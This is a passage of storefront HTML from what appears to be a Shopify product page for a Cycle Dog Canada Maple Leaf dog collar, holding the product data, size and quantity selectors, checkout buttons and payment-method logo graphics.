  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    product_form_options
  "
  id="product-form-858526777380"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="1"
  data-select-id="product-select-858526777380template--21789293019172__main"
  data-enable-state="true"
  data-product="{&quot;id&quot;:858526777380,&quot;title&quot;:&quot;Cycle Dog - Canada Maple Leaf Collar&quot;,&quot;handle&quot;:&quot;cycle-dog-canada-maple-leaf-collar-dog-collar&quot;,&quot;description&quot;:&quot;Experience the quirky charm and eco-friendliness of Cycle Dog&#39;s! Hand-sewn in Portland, Oregon using recycled bike tubes, these collars are not only stylish, but the rubber backing prevents bacteria growth and eliminates stinky odors (yay for fresh-smelling pups!)\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eAnti-Bacterial \u0026amp; No Stink\u003c\/li\u003e\n\u003cli\u003eMetal Buckle Is Made Of Stainless Steel \u003c\/li\u003e\n\u003cli\u003eMade From Recycled Bike Tires\u003c\/li\u003e\n\u003cli\u003eLocally Made in Portland, OR\u003c\/li\u003e\n\u003cli\u003eBottle Opener Attached To Collar\u003c\/li\u003e\n\u003cli\u003eUnique Designs\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eMedium 12″-21″ (30cm-53cm)\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNormally fits dogs 30lbs-75lbs (13.5kg-34kg)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eLarge 17″-27″ (43cm-69cm)\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNormally fits dogs 70lbs \u0026amp; over (\u0026gt;32kg)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cem\u003eCycle Dog’s goal is to create the world’s best dog products with a focus on the environment and to raise awareness of the millions of bike tubes thrown into landfills every year. Hand sewn products are proudly made and tested in Portland, Oregon since 2009.\u003c\/em\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2018-08-09T11:01:02-07:00&quot;,&quot;created_at&quot;:&quot;2018-08-09T11:32:52-07:00&quot;,&quot;vendor&quot;:&quot;Cycle Dog&quot;,&quot;type&quot;:&quot;Dog Collar&quot;,&quot;tags&quot;:[&quot;Anti Bacterial&quot;,&quot;canada&quot;,&quot;Cycle Dog&quot;,&quot;Dog Collar&quot;,&quot;durable&quot;,&quot;maple leaf&quot;,&quot;recycled&quot;,&quot;Shop By Dog&quot;,&quot;USA Made&quot;,&quot;waterproof&quot;],&quot;price&quot;:2500,&quot;price_min&quot;:2500,&quot;price_max&quot;:2500,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:8993203585060,&quot;title&quot;:&quot;Medium&quot;,&quot;option1&quot;:&quot;Medium&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13180&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161069289508,&quot;product_id&quot;:858526777380,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:33:46-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:33:46-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1281,&quot;height&quot;:1281,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Canada_Collar.jpg?v=1751312026&quot;,&quot;variant_ids&quot;:[8993203585060,8993203617828]},&quot;available&quot;:true,&quot;name&quot;:&quot;Cycle Dog - Canada Maple Leaf Collar - Medium&quot;,&quot;public_title&quot;:&quot;Medium&quot;,&quot;options&quot;:[&quot;Medium&quot;],&quot;price&quot;:2500,&quot;weight&quot;:170,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;811934023153&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954742202404,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1281,&quot;width&quot;:1281,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Canada_Collar.jpg?v=1751312026&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:8993203617828,&quot;title&quot;:&quot;Large&quot;,&quot;option1&quot;:&quot;Large&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13181&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161069289508,&quot;product_id&quot;:858526777380,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:33:46-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:33:46-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1281,&quot;height&quot;:1281,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Canada_Collar.jpg?v=1751312026&quot;,&quot;variant_ids&quot;:[8993203585060,8993203617828]},&quot;available&quot;:false,&quot;name&quot;:&quot;Cycle Dog - Canada Maple Leaf Collar - Large&quot;,&quot;public_title&quot;:&quot;Large&quot;,&quot;options&quot;:[&quot;Large&quot;],&quot;price&quot;:2500,&quot;weight&quot;:170,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;811934023160&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954742202404,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1281,&quot;width&quot;:1281,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Canada_Collar.jpg?v=1751312026&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Canada_Collar.jpg?v=1751312026&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Canada_Collar.jpg?v=1751312026&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26954742202404,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1281,&quot;width&quot;:1281,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Canada_Collar.jpg?v=1751312026&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1281,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Canada_Collar.jpg?v=1751312026&quot;,&quot;width&quot;:1281}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;Experience the quirky charm and eco-friendliness of Cycle Dog&#39;s! Hand-sewn in Portland, Oregon using recycled bike tubes, these collars are not only stylish, but the rubber backing prevents bacteria growth and eliminates stinky odors (yay for fresh-smelling pups!)\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eAnti-Bacterial \u0026amp; No Stink\u003c\/li\u003e\n\u003cli\u003eMetal Buckle Is Made Of Stainless Steel \u003c\/li\u003e\n\u003cli\u003eMade From Recycled Bike Tires\u003c\/li\u003e\n\u003cli\u003eLocally Made in Portland, OR\u003c\/li\u003e\n\u003cli\u003eBottle Opener Attached To Collar\u003c\/li\u003e\n\u003cli\u003eUnique Designs\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eMedium 12″-21″ (30cm-53cm)\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNormally fits dogs 30lbs-75lbs (13.5kg-34kg)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eLarge 17″-27″ (43cm-69cm)\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNormally fits dogs 70lbs \u0026amp; over (\u0026gt;32kg)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cem\u003eCycle Dog’s goal is to create the world’s best dog products with a focus on the environment and to raise awareness of the millions of bike tubes thrown into landfills every year. Hand sewn products are proudly made and tested in Portland, Oregon since 2009.\u003c\/em\u003e\u003c\/p\u003e&quot;}"
  data-product-title="Cycle Dog - Canada Maple Leaf Collar"
  
  data-product-id="858526777380"
>

  <form method="post" action="/cart/add" id="product_form_858526777380" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper " data-var="1">
    
      <div
      class="select  

        
      "
    >
     
 
        <label>Size</label>
      
      <select
        id="product-select-858526777380template--21789293019172__main"
        name="id"
        class=""
        data-variants
      >
        
          <option
            
              selected="selected"
            
            value="8993203585060"
            data-featured-image="files/Canada_Collar.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Canada_Collar_600x.jpg?v=1751312026"
            data-sku="SV13180"
          >
            Medium
          </option>
        
          <option
            
            value="8993203617828"
            data-featured-image="files/Canada_Collar.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Canada_Collar_600x.jpg?v=1751312026"
            data-sku="SV13181"
          >
            Large
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="8993203585060" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:8993203585060,&quot;price_per_term&quot;:&quot;$12.50&quot;,&quot;full_price&quot;:&quot;$25.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:8993203617828,&quot;price_per_term&quot;:&quot;$12.50&quot;,&quot;full_price&quot;:&quot;$25.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
